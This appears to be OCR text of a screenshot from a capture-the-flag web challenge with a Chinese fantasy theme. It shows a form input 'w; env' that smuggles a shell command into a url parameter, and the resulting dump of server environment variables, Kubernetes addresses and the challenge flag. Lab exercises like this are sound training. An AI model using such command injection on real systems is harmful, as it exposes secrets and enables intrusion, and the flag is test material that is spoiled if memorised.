 星域真名推演阵
127.0.0.1:57669/?url=w%3B+env
10
flag
4/4
星域真名推演阵
虚空星域皆有名，真名隐于天机链
✧ 天机推演阵 ✧
✦ 请输入要推演的星域真名(url)
w; env
推演天机
✧ 推演结果
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-8.2.29.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-8.2.29.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc
libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/app
PHP_SHA256=475f991afd2d5b901fb410be407d929bc00c46285d3f439a02c59e8b6fe3589c
FLAG=moectf{b04214d6-863e-2d23-be3c-f5bbc63ee861}
玄天剑宗 • 葬星古墟入口禁制
破解天机链者，可入墟眼护引魂玉